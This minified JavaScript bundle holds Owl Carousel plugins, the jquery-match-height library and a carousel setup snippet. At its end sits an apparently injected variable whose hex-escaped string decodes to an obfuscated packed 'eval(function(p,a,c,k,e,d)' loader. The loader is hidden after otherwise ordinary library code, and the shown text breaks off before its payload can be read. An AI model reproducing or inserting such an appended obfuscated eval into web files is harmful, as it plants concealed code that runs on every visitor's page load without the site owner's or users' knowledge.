for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c